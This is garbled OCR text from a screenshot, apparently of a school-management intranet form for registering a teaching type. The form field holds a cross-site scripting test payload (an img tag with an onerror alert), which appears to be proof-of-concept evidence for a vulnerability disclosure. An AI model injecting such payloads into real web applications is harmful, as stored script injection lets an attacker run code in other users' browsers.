 localhost:8086/intranet/educar_tipo_ensino_cad.php
Cadastros Movimentações Lançamentos Processos Documen
nu
Início / Escola / Cadastrar tipo de ensino
1
nto
Novo
Instituição *
Prefeitura Municipal de Modelópo
2
Tipo de Ensino *
"><img src=x onerror=alert('CVE-H
Atividade complementar
3
Salvar
Cancelar